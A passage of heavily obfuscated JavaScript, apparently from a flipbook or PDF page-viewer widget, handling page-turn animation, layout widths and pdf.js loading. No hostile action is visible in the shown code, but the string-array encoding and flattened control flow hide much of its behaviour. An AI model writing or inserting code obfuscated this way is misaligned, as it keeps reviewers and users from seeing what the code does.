_0x46579f=_0x43cedd[_0x43ea('e18','h]yt')]['width'](),_0x1191fe;if(_0x4e0198[_0x43ea('e19','RW[H')](_0x43cedd[_0x43ea('e1a','daGJ')],_0x4e0198[_0x43ea('e1b','RW[H')])){_0x1191fe=_0x43cedd[_0x43ea('e1c','nGn5')][_0x43ea('e1d','yD(s')]();_0x9d2d48=Math['max'](_0x4e0198[_0x43ea('e1e','[be4')](_0x1191fe-_0x46579f,0x2),0x0);_0x3936ba=_0x4e0198['aIagG'](-_0x1191fe,0x4);_0x3021a2=_0x1191fe/0x4;if(_0x4e0198[_0x43ea('e1f','Oql^')](_0x2a405d,0x0)||_0x2ed746){if(_0x4e0198[_0x43ea('e20','8P0M')](_0x4e0198[_0x43ea('e21','Oql^')],_0x4e0198[_0x43ea('e22','Oql^')])){_0x43cedd[_0x43ea('e23','t0EG')][_0x43ea('e24','(]YO')]({'left':_0x37210c?_0x521a1d?_0x3021a2-_0x9d2d48:_0x4e0198[_0x43ea('e25','A[Wx')](_0x3936ba,_0x9d2d48):_0x521a1d?_0x3021a2:_0x3936ba});_0x43cedd['shadow'][_0x43ea('e26','AZ1u')]({'width':_0x4e0198['zcwxq'],'left':_0x521a1d?0x0:_0x43ea('e27','e*K0'),'transitionDelay':''});}else{_0x5ce77c[_0x43ea('e28','c4yv')]=!_0x5ce77c[_0x43ea('e29','RW[H')];ui[_0x43ea('e2a','8P0M')]();}}else if(_0x4e0198[_0x43ea('e2b','B)4)')](_0x2a405d,_0x43cedd[_0x43ea('e2c','EtpI')])){if(_0x4e0198[_0x43ea('e2d','i#k$')]!==_0x4e0198['vPGno']){_0x43cedd['wrapper']['css']({'left':_0x37210c?_0x521a1d?_0x4e0198[_0x43ea('e2e','Oql^')](_0x3936ba,_0x9d2d48):_0x4e0198[_0x43ea('e2f','g)gA')](_0x3021a2,_0x9d2d48):_0x521a1d?_0x3936ba:_0x3021a2});_0x43cedd[_0x43ea('e30','ndtF')][_0x43ea('e31','xve0')]({'width':_0x43ea('e32','gUqR'),'left':_0x521a1d?'50%':0x0,'transitionDelay':''});}else{result[_0x43ea('e33','8P0M')]=arg1['buffer'];}}else{if(_0x4e0198[_0x43ea('e34','xve0')](_0x43ea('e35','xve0'),_0x43ea('e36',']0!G'))){_0x43cedd[_0x43ea('e37','daGJ')][_0x43ea('e38','r[CC')]({'left':_0x37210c?_0x521a1d?_0x2fb622?_0x4e0198['bXiBF'](_0x3936ba,_0x9d2d48):_0x4e0198[_0x43ea('e39','[be4')](_0x3021a2,_0x9d2d48):_0x2fb622?_0x4e0198[_0x43ea('e3a','nWPS')](_0x3021a2,_0x9d2d48):_0x4e0198[_0x43ea('e3b','zGXv')](_0x3936ba,_0x9d2d48):0x0});_0x43cedd[_0x43ea('e3c','w!PK')][_0x43ea('e3d','daGJ')]({'width':_0x4e0198[_0x43ea('e3e','4Ex*')],'left':0x0,'transitionDelay':_0x4e0198[_0x43ea('e3f','OXW)')](_0x4e0198[_0x43ea('e40','8P0M')](parseInt(_0x43cedd['duration'],0xa),0x32),'ms')});}else{if(this[_0x43ea('e41','w!PK')]['matchIdx']===index&&_0x5d9ca1['PGzMN'](this[_0x43ea('e42','c6@u')][_0x43ea('e43','O&]l')],pageIndex)){var _0xe99fdd={'top':FIND_SCROLL_OFFSET_TOP,'left':FIND_SCROLL_OFFSET_LEFT};_0x5d9ca1[_0x43ea('e44','F[KN')](scrollIntoView,elements[beginIdx],_0xe99fdd,!![]);}}}_0x43cedd[_0x43ea('e45','yD(s')]['css']({'transition':_0x4e0198[_0x43ea('e46','xP@R')](_0x5ce77c[_0x43ea('e47','i#k$')],_0x4e0198[_0x43ea('e48','PQ6l')])?'none':''});}else if(_0x43cedd['stage']!=null){var _0x3ad7d1=_0x4e0198[_0x43ea('e49',']0!G')][_0x43ea('e4a','h]yt')]('|'),_0x623978=0x0;while(!![]){switch(_0x3ad7d1[_0x623978++]){case'0':if(_0x2a405d==0x0||_0x2ed746){_0x30ff42=_0x521a1d?_0x3021a2:_0x3936ba;}else if(_0x4e0198['rJWkj'](_0x2a405d,_0x43cedd[_0x43ea('e4b','[$IL')])){_0x30ff42=_0x521a1d?_0x3936ba:_0x3021a2;}else{_0x30ff42=_0x37210c?_0x521a1d?_0x2fb622?_0x3936ba:_0x3021a2:_0x2fb622?_0x3021a2:_0x3936ba:0x0;}continue;case'1':_0x9d2d48=_0x43cedd['width']/0x4;continue;case'2':_0x3936ba=-_0x1191fe/0x2;continue;case'3':_0x1191fe=_0x43cedd['width'];continue;case'4':if(_0x30ff42!==this[_0x43ea('e4c','EtpI')]){this[_0x43ea('e4d','$p](')]=new TWEEN[(_0x43ea('e4e','daGJ'))]({'x':_0x2cf687})['delay'](0x0)['to']({'x':_0x30ff42},_0x43cedd[_0x43ea('e4f','c4yv')])['onUpdate'](function(){_0x43cedd[_0x43ea('e50','h]yt')]['x']=this['x'];_0x43cedd[_0x43ea('e51','Oql^')]['cssScene'][_0x43ea('e52','3Qnb')]['x']=this['x'];})[_0x43ea('e53','w!PK')](_0x43cedd['ease'])[_0x43ea('613','zGXv')]();this[_0x43ea('e54','OXW)')]=_0x30ff42;}continue;case'5':_0x3021a2=_0x4e0198[_0x43ea('e55','[$IL')](_0x1191fe,0x2);continue;case'6':var _0x2cf687=_0x43cedd[_0x43ea('e56','ndtF')]['x'],_0x30ff42;continue;}break;}}},'width':function(_0x5219a0){var _0x3c91db={'lLFfy':function(_0xd3d809,_0x2cb703){return _0xd3d809===_0x2cb703;},'LXXKh':_0x5d9ca1['DMgpv'],'tiPFB':_0x5d9ca1[_0x43ea('e57','EtpI')],'oenfI':function(_0x4b2412,_0xfe3777,_0x476225){return _0x5d9ca1[_0x43ea('e58','$p](')](_0x4b2412,_0xfe3777,_0x476225);},'JDJvK':function(_0x460148){return _0x5d9ca1[_0x43ea('e59','yD(s')](_0x460148);}};if(_0x5d9ca1[_0x43ea('e5a','Oql^')](_0x5219a0,null)){if(_0x5d9ca1[_0x43ea('e5b','sI@F')]!==_0x5d9ca1[_0x43ea('e5c','lfZb')]){return this['container'][_0x43ea('e5d','[be4')]();}else{if(_0x3c91db[_0x43ea('e5e','Oql^')](typeof define,_0x3c91db['LXXKh'])&&define[_0x43ea('e5f','zGXv')]&&window[_0x43ea('e60','Oql^')]){_this[_0x43ea('e61','g)gA')](_0x43ea('e62','RW[H'));require[_0x43ea('e63','A[Wx')]({'paths':{'pdfjs-dist/build/pdf.worker':_0x37b0aa[_0x43ea('c60',']0!G')][_0x43ea('e64','EtpI')](_0x3c91db[_0x43ea('e65','gUqR')],'')}});_0x3c91db[_0x43ea('e66','c4yv')](require,[_0x43ea('e67','F[KN')],function(_0x2b8f6d){checkCORS();});}else{_0x3c91db[_0x43ea('e68','(]YO')](checkCORS);}}}else{if(_0x5d9ca1[_0x43ea('e69','XHoC')](_0x5d9ca1[_0x43ea('e6a','yD(s')],_0x5d9ca1['HXyXU'])){var _0x3ee260=this['getAttribute'](_0x5d9ca1[_0x43ea('e6b','O&]l')]);if(_0x3ee260){_this['linkService'][_0x43ea('e6c','c4yv')](_0x3ee260);}return![];}else{this[_0x43ea('e6d','Zq]7')][_0x43ea('e6e','XHoC')]=_0x5219a0;this[_0x43ea('e6f','3Qnb')][_0x43ea('e70','c4yv')](_0x5219a0);this[_0x43ea('e71','AZ1u')]();}}}};return _0x56022f;}({});_0xd24a0f[_0x43ea('e72','zGXv')]=_0x56022f;var _0x576af5=function(_0xff3add){var _0x2292fd={'ZLrGh':function(_0x4a57ff,_0x224018){return _0x4e0198[_0x43ea('e73','i#k$')](_0x4a57ff,_0x224018);},'aRMqL':function(_0xc9dc9d,_0x5cefdd){return _0xc9dc9d/_0x5cefdd;},'YlgUf':function(_0xba7c63,_0x3ca7c0){return _0x4e0198[_0x43ea('e74','AZ1u')](_0xba7c63,_0x3ca7c0);},'dKiqd':function(_0x597a75,_0x2f040f){return _0x4e0198[_0x43ea('e75','3NuJ')](_0x597a75,_0x2f040f);},'khMkn':function(_0x1740c8,_0x223bec){return _0x1740c8>_0x223bec;},'GFmkc':function(_0x768bc0,_0x2e8eec){return _0x4e0198['XriIw'](_0x768bc0,_0x2e8eec);},'CfgBQ':function(_0xa22835,_0x489b4f){return _0x4e0198['Xepbz'](_0xa22835,_0x489b4f);},'ZGmkt':function(_0x381bcb,_0x206b1a){return _0x4e0198[_0x43ea('e76','3NuJ')](_0x381bcb,_0x206b1a);},'cUaZf':_0x4e0198[_0x43ea('e77','e*K0')],'SnFEw':'tAZEL','IuHSX':function(_0x4402ad,_0x5be77a){return _0x4402ad-_0x5be77a;},'ZbycI':_0x4e0198['BORHI'],'BmQHx':_0x4e0198[_0x43ea('e78','AZ1u')],'nCOku':function(_0x3e4b7a,_0x4a49d7){return _0x4e0198[_0x43ea('e79','ndtF')](_0x3e4b7a,_0x4a49d7);},'uFpbV':function(_0x436670,_0x5c812a){return _0x4e0198['WtQBb'](_0x436670,_0x5c812a);},'JokbF':function(_0x2c5eda,_0x115357){return _0x4e0198['Xepbz'](_0x2c5eda,_0x115357);},'UultG':_0x4e0198['fjCcx'],'cJMNR':function(_0x350dcb,_0x5e532b){return _0x350dcb!==_0x5e532b;},'kRTcA':_0x4e0198[_0x43ea('e7a','S4C@')],'YkEgf':_0x43ea('e7b','Zq]7'),'TFaiX':_0x4e0198['pEEnp'],'TxHAY':_0x4e0198['zcOtJ'],'kaOXB':'udkOR','faXyf':_0x43ea('e7c','Zq]7'),'rryHA':_0x4e0198['xancJ'],'mOVgv':function(_0x4d0c70,_0x94bc08){return _0x4e0198[_0x43ea('e7d','h]yt')](_0x4d0c70,_0x94bc08);},'EceNM':function(_0x2e6b23,_0x537ef9){return _0x4e0198[_0x43ea('e7e','EtpI')](_0x2e6b23,_0x537ef9);},'wKvXY':_0x4e0198['iEdyB'],'MfJTc':_0x4e0198[_0x43ea('e7f','g)gA')],'ILvdR':function(_0x4da0d8,_0x25d511){return _0x4e0198['REJrU'](_0x4da0d8,_0x25d511);},'JbKQY':'function','tGdNh':_0x4e0198[_0x43ea('e80','H&*%')],'xLVkY':_0x43ea('e81','O&]l'),'iKZJp':_0x43ea('e82','r[CC'),'fiMtY':function(_0x470d24){return _0x4e0198[_0x43ea('e83','3Qnb')](_0x470d24);},'WMvkE':_0x43ea('e84',']0!G'),'hzinP':_0x4e0198['grYKJ'],'ZhZNc':_0x4e0198[_0x43ea('e85','v!GM')],'QDTsB':_0x4e0198['CYAMV'],'nGLMp':function(_0x460a43,_0x119867){return _0x460a43(_0x119867);},'HSCUv':_0x4e0198['FIjFm'],'AcJcX':function(_0x5e3e6d,_0x599c26){return _0x4e0198[_0x43ea('e86','lfZb')](_0x5e3e6d,_0x599c26);},'KVTNm':function(_0xc89b7e,_0x31e4de){return _0x4e0198[_0x43ea('e87','8P0M')](_0xc89b7e,_0x31e4de);},'jboTO':function(_0x28408d,_0x28cbaa){return _0x4e0198[_0x43ea('e88','lfZb')](_0x28408d,_0x28cbaa);},'rULou':'MQmEU','aMqmI':_0x4e0198['kiPsO'],'RXWcJ':_0x4e0198[_0x43ea('e89','OXW)')],'BvmGq':function(_0x4c2cd5,_0x47c190){return _0x4e0198[_0x43ea('e8a','i#k$')](_0x4c2cd5,_0x47c190);},'aAxWI':function(_0x3cbca0,_0x512bde,_0x14599a){return _0x4e0198['GjEuK'](_0x3cbca0,_0x512bde,_0x14599a);},'BnVGs':_0x4e0198[_0x43ea('e8b','OXW)')],'bAtyy':_0x43ea('e8c','4AP5'),'ebkqH':function(_0x34d1c6,_0x55ae76){return _0x4e0198[_0x43ea('e8d','sI@F')](_0x34d1c6,_0x55ae76);},'FgULi':function(_0xcf968c,_0xe20466){return _0xcf968c-_0xe20466;},'lkgLc':_0x4e0198[_0x43ea('e8e','e*K0')],'PZTQF':function(_0xbbb49b,_0x53f490){return _0xbbb49b!==_0x53f490;},'dEiGH':_0x4e0198[_0x43ea('e8f','Iew1')],'QnHvv':_0x4e0198[_0x43ea('e90','$p](')],'fImNt':_0x43ea('e91','daGJ'),'ZWEGF':_0x43ea('644','i#k$'),'iJbqU':function(_0x50caf3,_0x2d1af1){return _0x4e0198[_0x43ea('e92','EtpI')](_0x50caf3,_0x2d1af1);},'Wtupd':_0x4e0198[_0x43ea('e93','9q[J')],'SWyTg':_0x4e0198[_0x43ea('e94','RW[H')],'GZDqz':_0x4e0198[_0x43ea('e95','Zq]7')],'EBNJe':function(_0x4ce0cf,_0xae1b25){return _0x4e0198[_0x43ea('e96','H&*%')](_0x4ce0cf,_0xae1b25);},'ByiuQ':function(_0x2993f7,_0x1af48d){return _0x2993f7!=_0x1af48d;},'fuONg':_0x4e0198['vkMgI'],'LNHeE':function(_0xa71e97,_0xd8ac51){return _0x4e0198[_0x43ea('e97','t0EG')](_0xa71e97,_0xd8ac51);},'UMWaU':function(_0x3745cd,_0x1e9272){return _0x4e0198[_0x43ea('e98','nGn5')](_0x3745cd,_0x1e9272);},'PQoiX':_0x43ea('e99','ndtF'),'Uodcr':'df-selected','KEJjn':_0x43ea('e9a','v!GM'),'ikzIL':_0x43ea('e9b','XHoC'),'HBVzU':function(_0x138c92,_0x4c81a5){return _0x4e0198[_0x43ea('e9c','XHoC')](_0x138c92,_0x4c81a5);},'ZNQjN':_0x4e0198[_0x43ea('e9d','H&*%')],'OdehN':_0x4e0198[_0x43ea('e9e','4Ex*')],'aMpLx':_0x4e0198['uBfLI'],'NhWwW':_0x43ea('e9f','sI@F'),'yMWvX':_0x4e0198['Geckp'],'GmoVu':_0x4e0198['eLIle'],'eddjh':_0x4e0198[_0x43ea('ea0','AZ1u')],'XNaPG':_0x4e0198['TqfjF'],'QAnZz':function(_0x1632cb,_0x4eec1a){return _0x4e0198[_0x43ea('ea1','r[CC')](_0x1632cb,_0x4eec1a);},'UwAnL':_0x4e0198[_0x43ea('ea2','8P0M')],'MNMjN':function(_0x42830d,_0x127b54){return _0x4e0198['GFTXy'](_0x42830d,_0x127b54);},'sxEWO':function(_0x398c68,_0x166ad1){return _0x4e0198[_0x43ea('ea3',']0!G')](_0x398c68,_0x166ad1);},'wDYYn':_0x43ea('ea4','S4C@'),'roGbo':_0x4e0198[_0x43ea('ea5','URKS')],'KjmBw':function(_0xf5eb5a,_0x59c620){return _0x4e0198['GtYrk'](_0xf5eb5a,_0x59c620);},'oruiB':function(_0x559702,_0x1ba75c){return _0x4e0198[_0x43ea('ea6','c6@u')](_0x559702,_0x1ba75c);},'WnHft':function(_0x5bd5b5,_0x4986e2){return _0x4e0198['GFTXy'](_0x5bd5b5,_0x4986e2);},'PEsdy':function(_0x32dcf3,_0x244df8){return _0x4e0198[_0x43ea('ea7','xP@R')](_0x32dcf3,_0x244df8);},'KAkus':_0x4e0198['WgLoq'],'DaNHO':function(_0x2eb002,_0x46b7e2){return _0x2eb002===_0x46b7e2;},'frIjf':_0x4e0198[_0x43ea('ea8','Zq]7')],'XOxGQ':function(_0x461674,_0x5d0a77){return _0x4e0198[_0x43ea('ea9',']0!G')](_0x461674,_0x5d0a77);},'OHdNY':function(_0x272afc,_0x598bc6){return _0x272afc==_0x598bc6;},'tPCnv':_0x4e0198[_0x43ea('c97','A[Wx')],'lmdQr':function(_0x5b6853,_0x55ef2c){return _0x4e0198[_0x43ea('eaa','zGXv')](_0x5b6853,_0x55ef2c);},'wiWud':function(_0x1ef617,_0x4f77c7){return _0x4e0198['oziYV'](_0x1ef617,_0x4f77c7);},'yIzzL':function(_0x41cf87,_0x1ce31a){return _0x4e0198[_0x43ea('eab','3Qnb')](_0x41cf87,_0x1ce31a);},'ZDNtH':function(_0x51c37b,_0x12c7d0){return _0x4e0198[_0x43ea('eac','Iew1')](_0x51c37b,_0x12c7d0);},'xMZQo':function(_0x43dd4b,_0x5096b9){return _0x4e0198[_0x43ea('ead','c4yv')](_0x43dd4b,_0x5096b9);},'MMFvD':_0x4e0198['cCvYM'],'hYdvu':_0x4e0198[_0x43ea('eae','$p](')],'KZfUG':_0x4e0198['VPOrm'],'lQRDj':function(_0x54730f,_0x16a011,_0x4a99db,_0x3a5b5c,_0x218126){return _0x54730f(_0x16a011,_0x4a99db,_0x3a5b5c,_0x218126);},'AVhKq':function(_0x1817c8,_0x5ddb3b){return _0x1817c8/_0x5ddb3b;},'MqxZK':function(_0x3d243f){return _0x4e0198['BTXzz'](_0x3d243f);},'JdykY':function(_0x279991,_0x5b162f){return _0x4e0198['oziYV'](_0x279991,_0x5b162f);},'xYnwD':function(_0x418d39,_0x424bea,_0x391aa8){return _0x4e0198[_0x43ea('eaf','3NuJ')](_0x418d39,_0x424bea,_0x391aa8);},'kdLfQ':_0x4e0198['TEdmA'],'tMiLB':function(_0x1fd8da,_0x4ec59c){return _0x4e0198['aislx'](_0x1fd8da,_0x4ec59c);},'fbvQk':function(_0x3bbf52,_0x34aeed){return _0x3bbf52==_0x34aeed;},'BWYwB':function(_0x1244e0,_0x554ba3){return _0x4e0198['mDgIb'](_0x1244e0,_0x554ba3);},'ilwEv':function(_0x45eeff,_0x1de65c){return _0x4e0198[_0x43ea('eb0','i#k$')](_0x45eeff,_0x1de65c);},'LmLEC':_0x4e0198[_0x43ea('eb1','H&*%')],'atdFS':function(_0x32c9e7){return _0x32c9e7();},'TyLqV':function(_0x45110d,_0x12793d){return _0x4e0198[_0x43ea('eb2','O&]l')](_0x45110d,_0x12793d);},'IFhYe':'RTLil','bawxA':function(_0x22ce10,_0x3e4179){return _0x22ce10/_0x3e4179;},'khjBt':function(_0x539eb9,_0x3e7e45){return _0x539eb9/_0x3e7e45;},'nKOSv':function(_0x8b926e,_0x1df1dd){return _0x4e0198[_0x43ea('eb3','OXW)')](_0x8b926e,_0x1df1dd);},'usfID':function(_0x5506f3,_0x931d2a){return _0x4e0198[_0x43ea('eb4','$p](')](_0x5506f3,_0x931d2a);},'MpLkF':_0x4e0198[_0x43ea('eb5','$p](')],'btFsj':function(_0x7fef54,_0x429d86){return _0x4e0198[_0x43ea('eb6','d)Ql')](_0x7fef54,_0x429d86);},'xeMFj':function(_0x465313,_0x3aebbe){return _0x4e0198['IiIGV'](_0x465313,_0x3aebbe);},'FKqsj':function(_0x1813d1,_0xb21833){return _0x1813d1*_0xb21833;},'zXvjg':function(_0x389def,_0x2f8762){return _0x4e0198[_0x43ea('eb7','sI@F')](_0x389def,_0x2f8762);},'uffdC':function(_0x24246a,_0x430c3c){return _0x4e0198['HRKRY'](_0x24246a,_0x430c3c);},'oqXEy':function(_0x4443e8,_0x47390f){return _0x4e0198[_0x43ea('eb8','O&]l')](_0x4443e8,_0x47390f);},'asTjs':function(_0x160b2f,_0x49d9a2){return _0x4e0198['LrKkG'](_0x160b2f,_0x49d9a2);},'ybgJn':_0x4e0198[_0x43ea('eb9','Zq]7')],'XDUqE':_0x4e0198['PcoMI'],'VNBxR':function(_0x93e069,_0xca8a9a){return _0x4e0198[_0x43ea('eba','(]YO')](_0x93e069,_0xca8a9a);},'wqaNJ':_0x4e0198[_0x43ea('ebb','ndtF')],'xpGCo':_0x43ea('ebc','[$IL'),'dXxjp':function(_0x5435b1,_0x4dd81c){return _0x5435b1%_0x4dd81c;},'MqCLO':function(_0x2f30e9,_0x2934bc){return _0x4e0198[_0x43ea('ebd','AZ1u')](_0x2f30e9,_0x2934bc);},'yIUwm':function(_0xa43536,_0xdf409a){return _0x4e0198[_0x43ea('ebe','lfZb')](_0xa43536,_0xdf409a);},'WCmON':function(_0xd24c5f,_0x5254f4){return _0x4e0198[_0x43ea('ebf','nWPS')](_0xd24c5f,_0x5254f4);},'Xahuk':function(_0x572f05,_0x2abf85){return _0x4e0198[_0x43ea('ec0','daGJ')](_0x572f05,_0x2abf85);},'TgVSL':function(_0x56399a,_0xd476a8){return _0x56399a*_0xd476a8;},'mgfPd':function(_0x43a06a,_0x240ae0){return _0x43a06a+_0x240ae0;},'ZufNO':function(_0xcdfdf,_0x22ed54){return _0xcdfdf==_0x22ed54;},'hTbaf':_0x4e0198[_0x43ea('ec1','9q[J')],'xERhe':'ISqre','OQVQy':_0x4e0198[_0x43ea('ec2','lfZb')],'GiaCT':function(_0x42e93f,_0x23a9c4){return _0x4e0198[_0x43ea('ec3','e*K0')](_0x42e93f,_0x23a9c4);},'LGkaz':_0x43ea('ec4','H&*%'),'qKcmT':function(_0x4f7e26,_0x40649e){return _0x4e0198[_0x43ea('ec5','gUqR')](_0x4f7e26,_0x40649e);},'uFBEw':function(_0x2afd23,_0x77773b){return _0x4e0198[_0x43ea('ec6','F[KN')](_0x2afd23,_0x77773b);},'INuxP':function(_0x599fde,_0x57e5fd){return _0x4e0198[_0x43ea('ec7','8P0M')](_0x599fde,_0x57e5fd);},'SJiYn':_0x4e0198['nMoDR'],'FXDQt':_0x4e0198[_0x43ea('ec8','$p](')],'GwRTX':function(_0x5a5008,_0x268fb8){return _0x4e0198['cEUDT'](_0x5a5008,_0x268fb8);},'sEsKn':function(_0x4c603d,_0x3c7782){return _0x4c603d==_0x3c7782;},'uFNGH':_0x4e0198[_0x43ea('ec9','4Ex*')],'UoFTm':function(_0x570a38,_0x1f2378){return _0x4e0198[_0x43ea('eca','ndtF')](_0x570a38,_0x1f2378);},'yLyph':function(_0x22aaa7,_0x50b371){return _0x22aaa7+_0x50b371;},'sojng':_0x4e0198[_0x43ea('ecb','EtpI')],'RPdas':function(_0x4a8eb6,_0x2f214c){return _0x4e0198['DtTdP'](_0x4a8eb6,_0x2f214c);},'ycsws':'gDank','KtQeM':_0x4e0198[_0x43ea('ecc','nGn5')],'YQbYV':function(_0x54f21b,_0x2f559a){return _0x54f21b/_0x2f559a;},'sJBAi':function(_0x1523b8,_0x23d64c){return _0x1523b8/_0x23d64c;},'gpveI':_0x4e0198[_0x43ea('ecd','c6@u')],'ssaZy':function(_0x519ff7,_0xcb95e6){return _0x519ff7===_0xcb95e6;},'ecnOS':_0x4e0198[_0x43ea('ece','9q[J')],'lXrpA':function(_0x3fd6d1,_0x2adb79,_0x187cc9){return _0x3fd6d1(_0x2adb79,_0x187cc9);},'ftlBt':function(_0x41f242,_0x4c89c8){return _0x4e0198['fPnMH'](_0x41f242,_0x4c89c8);},'QoZLK':function(_0x3dd8f0,_0xf2d7de){return _0x4e0198[_0x43ea('ecf','4AP5')](_0x3dd8f0,_0xf2d7de);},'JkbNg':function(_0x38782e,_0x5d5e38){return _0x38782e==_0x5d5e38;},'GknPu':function(_0x4946de,_0x59a9e4){return _0x4946de==_0x59a9e4;},'Sjsfw':function(_0x3da4ad,_0x43b42b){return _0x4e0198[_0x43ea('ed0','OXW)')](_0x3da4ad,_0x43b42b);},'xJisF':function(_0x104e1d,_0x2a41c9){return _0x4e0198['LOPyQ'](_0x104e1d,_0x2a41c9);},'lyMOg':function(_0x2ab981,_0x2f8864){return _0x4e0198[_0x43ea('ed1','lfZb')](_0x2ab981,_0x2f8864);},'YbdII':_0x4e0198['yroZZ'],'HVBgC':function(_0x2890de,_0x8b20ba){return _0x4e0198[_0x43ea('ed2','RW[H')](_0x2890de,_0x8b20ba);},'fCRIx':_0x4e0198[_0x43ea('ed3','c6@u')],'ykcIY':_0x4e0198[_0x43ea('ed4','Oql^')],'KCKor':function(_0x439644,_0x2c5cf1){return _0x439644===_0x2c5cf1;},'ySkIW':_0x4e0198[_0x43ea('ed5','RW[H')],'agGTd':_0x4e0198[_0x43ea('ed6','gUqR')],'IVlIM':_0x4e0198[_0x43ea('ed7','xve0')],'eYtpa':_0x4e0198['IiSkf'],'DinZr':_0x4e0198[_0x43ea('ed8','8P0M')],'CHeqj':function(_0x76449f,_0x37870a){return _0x76449f+_0x37870a;},'pVWTE':function(_0x2edf0d,_0x4af5be){return _0x4e0198[_0x43ea('ed9','URKS')](_0x2edf0d,_0x4af5be);},'yvwUU':function(_0x2bb9b9,_0x249e75){return _0x4e0198['fPnMH'](_0x2bb9b9,_0x249e75);},'NiDXJ':function(_0x1786f5,_0x6cee4){return _0x4e0198[_0x43ea('eda','Iew1')](_0x1786f5,_0x6cee4);},'LMuIL':_0x4e0198[_0x43ea('edb','zGXv')],'reuam':_0x4e0198[_0x43ea('edc','zGXv')],'hhWmZ':_0x4e0198[_0x43ea('edd','ndtF')],'YeITX':function(_0x37e4ed,_0x3cc490){return _0x4e0198['gfMHh'](_0x37e4ed,_0x3cc490);},'soVgS':function(_0x918991,_0x1f3c50){return _0x4e0198['REmfT'](_0x918991,_0x1f3c50);},'yofeK':function(_0x3d06cd,_0x204d49){return _0x3d06cd!=_0x204d49;},'FfqXx':function(_0x44f8cb,_0x5a17b7){return _0x4e0198[_0x43ea('ede','4Ex*')](_0x44f8cb,_0x5a17b7);},'YzcmZ':function(_0x5d6765,_0x16d66b){return _0x5d6765+_0x16d66b;},'SeLkI':function(_0x4f6bf1,_0x347953){return _0x4e0198['fUKkI'](_0x4f6bf1,_0x347953);},'WZhYN':_0x43ea('edf','r[CC'),'huhlC':function(_0x50c9d6,_0x11daf5){return _0x4e0198[_0x43ea('ee0','$p](')](_0x50c9d6,_0x11daf5);},'JIfZE':_0x4e0198[_0x43ea('ee1','B)4)')],'aXjki':_0x4e0198['etpTZ'],'cupNr':function(_0x1d4300,_0x379d3a){return _0x4e0198[_0x43ea('ee2','(]YO')](_0x1d4300,_0x379d3a);},'LVviF':function(_0x17f43e,_0x22b96a){return _0x17f43e+_0x22b96a;},'bDThO':_0x4e0198[_0x43ea('ee3','Zq]7')],'RLxLZ':function(_0x441ba4,_0x2ee6a4){return _0x441ba4==_0x2ee6a4;},'sQnYL':function(_0x30000f,_0x5d393d){return _0x4e0198[_0x43ea('ee4','RW[H')](_0x30000f,_0x5d393d);},'TSlPN':_0x4e0198[_0x43ea('ee5','c4yv')],'UMgTj':_0x4e0198[_0x43ea('ee6','$p](')],'ANXWA':function(_0x35c0ef,_0x21a976){return _0x4e0198[_0x43ea('ee7','xP@R')](_0x35c0ef,_0x21a976);},'atDWJ':function(_0x475840,_0x33396c){return _0x475840==_0x33396c;},'tMtHD':_0x4e0198[_0x43ea('ee8','i#k$')],'mHCtp':_0x4e0198['frhza'],'qqLaV':function(_0x17821f,_0x4b974e){return _0x17821f==_0x4b974e;},'fhHcR':function(_0x4f1fd0,_0x1d1ffb){return _0x4e0198[_0x43ea('ee9','e*K0')](_0x4f1fd0,_0x1d1ffb);},'DmcsY':function(_0x59cf4d,_0x1b70e6){return _0x4e0198[_0x43ea('eea','daGJ')](_0x59cf4d,_0x1b70e6);},'xuhnT':_0x4e0198[_0x43ea('eeb','g)gA')],'pGtWD':_0x4e0198['UCbTE'],'TRGUk':'\x20>\x20section','VlIpt':_0x4e0198['NlAEo'],'RLFqp':function(_0x2ebc74,_0x2f4c59){return _0x2ebc74!==_0x2f4c59;},'IxceV':'lZIad','OOgQO':_0x4e0198['wJEFJ'],'cbHLg':_0x4e0198['XEkCR'],'aPpiN':function(_0x2b9eb9,_0x317a3a){return _0x2b9eb9===_0x317a3a;},'zqMeh':_0x4e0198['iqnVI'],'whCdM':_0x43ea('eec','OXW)'),'YQuFJ':function(_0x409c92,_0x1d0186){return _0x4e0198[_0x43ea('eed','c6@u')](_0x409c92,_0x1d0186);}};_0x4e0198[_0x43ea('eee','S4C@')](_0x409f20,_0x576af5,_0xff3add);function _0x576af5(_0x354f35,_0x396679,_0x2be713,_0x5860b8){var _0x41a439={'Lqsae':_0x43ea('eef','AZ1u'),'nGMSX':function(_0x51c529,_0xb48c1d){return _0x4e0198[_0x43ea('ef0','(]YO')](_0x51c529,_0xb48c1d);},'SAsee':function(_0x528497,_0x4ae9a7){return _0x4e0198[_0x43ea('ef1','EtpI')](_0x528497,_0x4ae9a7);},'sboVH':_0x4e0198['zhRQj'],'dGmJn':function(_0x4715cd,_0x21566c){return _0x4e0198[_0x43ea('ef2','daGJ')](_0x4715cd,_0x21566c);},'MehUY':function(_0x1996d1){return _0x4e0198[_0x43ea('ef3','OXW)')](_0x1996d1);},'vlPEV':function(_0x44f817,_0x2d98a4){return _0x44f817<_0x2d98a4;},'cknHL':function(_0x38d0bf,_0x5347e8){return _0x4e0198[_0x43ea('ef4','w!PK')](_0x38d0bf,_0x5347e8);},'AlenF':function(_0x4b1572,_0x4425db){return _0x4e0198[_0x43ea('ef5','[$IL')](_0x4b1572,_0x4425db);},'PiJJO':_0x4e0198[_0x43ea('ef6','URKS')],'uVVwX':_0x4e0198['lADkf'],'AxqiY':function(_0x12febf,_0x5501a6){return _0x4e0198[_0x43ea('ef7','S4C@')](_0x12febf,_0x5501a6);},'hyKGs':function(_0x1fd5a1,_0x1d6d4f){return _0x4e0198[_0x43ea('ef8','AZ1u')](_0x1fd5a1,_0x1d6d4f);},'rxIln':_0x4e0198[_0x43ea('ef9','lfZb')],'agvkV':_0x4e0198[_0x43ea('efa','[be4')],'baWlC':function(_0x2969bf,_0x1f04d2){return _0x4e0198[_0x43ea('efb','4Ex*')](_0x2969bf,_0x1f04d2);},'euxxQ':_0x4e0198[_0x43ea('efc','9q[J')],'bacMM':function(_0x14491e,_0x2bb2a7){return _0x4e0198['TgkRt'](_0x14491e,_0x2bb2a7);},'yRFlY':_0x4e0198['waTPL'],'GvPJz':_0x43ea('efd','t0EG'),'nHDyU':function(_0x2a2aff){return _0x4e0198[_0x43ea('efe','[$IL')](_0x2a2aff);},'EwXDg':function(_0x591633,_0x352428){return _0x4e0198[_0x43ea('eff','c4yv')](_0x591633,_0x352428);},'qlHZF':function(_0x1bd6a5,_0x228ca6){return _0x4e0198['qIemp'](_0x1bd6a5,_0x228ca6);},'RzoBZ':_0x4e0198[_0x43ea('f00','$p](')],'SDVgy':function(_0x561871,_0x5b9afe){return 